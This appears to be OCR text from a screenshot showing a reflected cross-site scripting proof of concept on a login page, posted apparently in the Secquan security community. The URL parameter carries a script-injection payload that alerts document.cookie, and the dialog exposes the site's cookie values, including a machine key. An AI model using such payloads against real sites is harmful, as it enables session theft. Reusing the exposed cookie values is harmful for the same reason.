 不安全 | login/?txt_name="><script>alert(document.cookie)</script>
显示
SERVERID=node1; DM5_MACHINEKEY=1f0bb05a-
ca81-4ed0-9780-fed6115ac67b;
UM_distinctid=1736a870caa32b-067653e318b0cf-
b7a1334-100200-1736a870cab1d7; __utmc=1;
__utmz=1.1595220102.1.1.utmcsr=(direct)|utmccn=(direct)|
utmcmd=(none); agreeUserPrivacyAlert=1;
CNZZDATA30089965=cnzz_eid%3D1540285889-1595216925-
%26ntime%3D1595228096;
CNZZDATA30087176=cnzz_eid%3D1582899584-1595215451-
%26ntime%3D1595226251;
VIP
历史
Secquan圈子社区